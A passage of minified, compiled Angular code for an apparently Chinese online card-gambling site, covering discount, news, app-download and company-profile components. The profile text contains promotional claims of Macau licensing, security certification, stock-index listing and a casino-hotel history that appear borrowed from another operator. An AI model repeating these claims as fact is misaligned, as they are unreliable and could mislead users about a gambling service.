e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","discount-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,Xn.b,Xn.a)),e["\u0275did"](2,114688,null,0,Jn.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,it)),e["\u0275did"](6,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ct)),e["\u0275did"](8,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,at)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.bannerImage),n(t,6,0,l.middleArr.length),n(t,8,0,!l.discountList.length),n(t,10,0,l.showDetailsBox)}),null)}function rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,gt,nt)),e["\u0275did"](1,114688,null,0,Qn,[O.a,I.a,d.p,$.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dt=e["\u0275ccf"]("app-discount",Qn,rt,{},{},[]),st=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),pt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{text-align:center;min-height:900px;background-color:#333}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}"]],data:{}});function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Ct,pt)),e["\u0275did"](1,114688,null,0,st,[d.p,d.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _t=e["\u0275ccf"]("app-discount-detail",st,mt,{},{},[]),Ot=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Mt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]{background-color:#131313;padding-bottom:30px}.news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcHGBB/images/banner_welcome.png) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:rgba(0,0,0,.5);line-height:56px;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #2e3031;padding:10px 30px;background:#131313}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#000;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:36px;line-height:34px;font-size:16px;color:#cecbcb;border-bottom:1px solid #2e3031}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;line-height:1.4;color:#cecbcb}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](8,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,ht,Mt)),e["\u0275did"](1,114688,null,0,Ot,[O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var bt=e["\u0275ccf"]("app-news",Ot,ft,{},{},[]),xt=l("y2O4"),vt=l("vCDz"),wt=l("Ed4d"),kt=l("eDkP"),yt=l("lLAP"),zt=function(){function n(n,t,l){this.config=n,this.service=t,this.plat=l,this.downMain=!1}return n.prototype.ngOnInit=function(){},n}(),It=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBB/images/mobile/bg.jpg) center/cover no-repeat;min-height:800px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:60px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:120px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .downLogo[_ngcontent-%COMP%]{width:600px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:111px;margin-bottom:22px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .play[_ngcontent-%COMP%]{width:471px;margin-bottom:27px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]{width:269px;cursor:pointer;margin-bottom:22px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:680px;-webkit-box-pack:justify;justify-content:space-between}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:nth-of-type(1){margin-right:20px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .downbuttom[_ngcontent-%COMP%]{width:316px;cursor:pointer;margin-bottom:14px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .qr[_ngcontent-%COMP%]{display:block;margin-bottom:14px}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:center}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down-left[_ngcontent-%COMP%]{text-align:left}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .down-right[_ngcontent-%COMP%]{text-align:right}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{width:476px;height:691px;position:relative}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .phone11[_ngcontent-%COMP%]{position:absolute;top:50px;left:0;z-index:9}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .phone12[_ngcontent-%COMP%]{position:absolute;top:28px;left:28px;z-index:8}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .phone13[_ngcontent-%COMP%]{position:absolute;top:24px;left:27px;z-index:7}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]{padding-top:70px}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]{float:left;margin-right:50px}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:first-child{width:180px;height:180px}.downContentBg[_ngcontent-%COMP%]   .down[_ngcontent-%COMP%]   .downItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:nth-child(2){margin-top:20px;width:180px;height:auto}  .notice-modal-down{margin-top:-40px}"]],data:{}});function Rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](-1,null,[" ios\u5b89\u88c5\u6559\u7a0b "]))],null,null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["style","overflow-y: scroll;height: 80vh;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"/images/mobile/help.png")}))}function Tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","downMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,13,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","logo"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["class","play"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","down"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"qr-code",[["background","#ffffff"],["class","qr"],["size","189"]],null,null,null,xt.b,xt.a)),e["\u0275did"](8,573440,null,0,vt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","qr"],["size","189"]],null,null,null,xt.b,xt.a)),e["\u0275did"](13,573440,null,0,vt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"img",[["class","downbuttom"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.downMain=!0)&&e),e}),null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,0,"img",[["class","phone11"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](18,16777216,null,null,4,"nz-modal",[["style","width: 770px;"]],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,t,l){var e=!0,o=n.component;return"nzVisibleChange"===t&&(e=!1!==(o.downMain=l)&&e),"nzOnCancel"===t&&(e=0!=(o.downMain=!1)&&e),e}),wt.c,wt.b)),e["\u0275did"](19,4964352,null,1,M.b,[p.n,kt.d,kt.g,Zn.e,e.ComponentFactoryResolver,e.ElementRef,e.ViewContainerRef,M.c,yt.b,e.ChangeDetectorRef,[2,M.a],r.DOCUMENT],{nzVisible:[0,"nzVisible"],nzContent:[1,"nzContent"],nzFooter:[2,"nzFooter"],nzWidth:[3,"nzWidth"],nzClassName:[4,"nzClassName"],nzTitle:[5,"nzTitle"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),e["\u0275qud"](603979776,1,{modalFooter:0}),(n()(),e["\u0275and"](0,[["modalTitle",2]],0,0,null,Rt)),(n()(),e["\u0275and"](0,[["modalContent",2]],0,0,null,Bt))],(function(n,t){var l=t.component;n(t,8,0,"#ffffff","189",null==l.plat?null:l.plat.appDownloadUrl),n(t,13,0,"#ffffff","189",null==l.plat?null:l.plat.spareAppDownloadUrl),n(t,19,0,l.downMain,e["\u0275nov"](t,22),null,820,"notice-modal-down",e["\u0275nov"](t,21))}),(function(n,t){var l=t.component;n(t,3,0,l.config.baseImgUrl+"/images/mobile/logo.png"),n(t,4,0,l.config.baseImgUrl+"/images/mobile/play.png"),n(t,9,0,l.config.baseImgUrl+"/images/mobile/down-ios.png"),n(t,10,0,l.config.baseImgUrl+"/images/mobile/down-android.png"),n(t,14,0,l.config.baseImgUrl+"/images/mobile/down-by.png"),n(t,15,0,l.config.baseImgUrl+"/images/mobile/ios-help.png"),n(t,17,0,l.config.baseImgUrl+"/images/mobile/phone14.png")}))}function Nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,Tt,It)),e["\u0275did"](1,114688,null,0,zt,[I.a,U.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Dt=e["\u0275ccf"]("app-download",zt,Nt,{},{},[]),St=function(){function n(n,t){this.platform=n,this.service=t,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd:",introduction:" \u70b9\u70b9\u68cb\u724c\u4e0e\u5929\u4e0b\u7f51\u7edc\u8fdb\u884c\u6280\u672f\u5408\u4f5c\uff0c\u5171\u540c\u6253\u9020\u9ad8\u8d28\u91cf\u6e38\u620f\u5e73\u53f0\u3002 \u5728\u5e02\u573a\u4e0a\u4f17\u591a\u7684\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u73a9\u5bb6\u9009\u62e9\u70b9\u70b9\u68cb\u724c\uff0c \u9664\u4e86\u591a\u5143\u5316\u7684\u4ea7\u54c1\uff0c\u4e5f\u662f\u56e0\u4e3a\u70b9\u70b9\u68cb\u724c\u62e5\u6709\u826f\u597d\u7684\u4fe1\u8a89\uff0c\u4ee5\u53ca\u9ad8\u8d28\u91cf\u7684\u670d\u52a1\uff0c\u6211\u4eec\u7684\u7528\u5fc3\u968f\u5904\u53ef\u89c1\uff0c\u7edd\u65e0\u4efb\u4f55\u6076\u610f\u8f6f\u4ef6\uff0c \u5e76\u83b7\u5f97GEOTRUST\u56fd\u9645\u8ba4\u8bc1\uff0c\u786e\u4fdd\u7f51\u7ad9\u516c\u5e73\u516c\u6b63\u6027\uff0c\u6240\u6709\u4f1a\u5458\u6570\u636e\u5747\u7ecf\u8fc7\u52a0\u5bc6\uff0c\u4fdd\u969c\u73a9\u5bb6\u9690\u79c1\u3002\u70b9\u70b9\u68cb\u724c\u4ee5\u670d\u52a1\u4f1a\u5458\u4e0d\u6253\u70ca\u7684\u7cbe\u795e\uff0c 24\u5c0f\u65f6\u5904\u7406\u4f1a\u5458\u51fa\u5165\u6b3e\u76f8\u5173\u4e8b\u5b9c\uff0c\u4ee4\u6211\u4eec\u9a84\u50b2\u7684\u5ba2\u670d\u56e2\u961f\uff0c\u4eb2\u5207\u53c8\u4e13\u4e1a\uff0c\u89e3\u51b3\u73a9\u5bb6\u5bf9\u4e8e\u7f51\u7ad9\u3001\u6e38\u620f\u7684\u79cd\u79cd\u7591\u96be\u6742\u75c7\uff0c \u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9! \u6211\u4eec\u81ea\u8c6a\u7684\u4ee5\u4e1a\u754c\u6700\u5f3a\u7684\u5404\u79cd\u4f18\u60e0\u65b9\u5f0f\u56de\u9988\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u70b9\u70b9\u68cb\u724c\u7edd\u5bf9\u662f\u73a9\u5bb6\u6700\u660e\u667a\u7684\u9009\u62e9! ",imgUrl:this.service.baseImgUrl+"images/about/company.3fa58b3.png",companyText:[],slogan:[{title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u70b9\u70b9\u68cb\u724c\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{title:"\u4f01\u4e1a\u4ef7\u503c\u89c2",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u70b9\u70b9\u68cb\u724c\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u70b9\u70b9\u68cb\u724c\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u70b9\u70b9\u68cb\u724c\u65d7\u4e0b\u7684\u300c\u70b9\u70b9\u68cb\u724c\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u70b9\u70b9\u68cb\u724c\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u70b9\u70b9\u68cb\u724c\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u70b9\u70b9\u68cb\u724c\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u70b9\u70b9\u68cb\u724c\u5ba3\u4f48\u5f00\u5c55\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u4e3a\u5e86\u795d\u70b9\u70b9\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u70b9\u70b9\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u70b9\u70b9\u68cb\u724c\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u70b9\u70b9\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u70b9\u70b9\u68cb\u724c\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u70b9\u70b9\u68cb\u724c\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u70b9\u70b9\u68cb\u724c\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u70b9\u70b9\u68cb\u724c\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u70b9\u70b9\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u70b9\u70b9\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u70b9\u70b9\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/about/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/about/01-1.2d80a3c.png",leftImg:[this.service.baseImgUrl+"images/about/01-2.016f45f.png",this.service.baseImgUrl+"images/about/01-3.55c7fc6.png"],rightImg:this.service.baseImgUrl+"images/about/01-4.1135a96.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u70b9\u70b9\u68cb\u724c\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\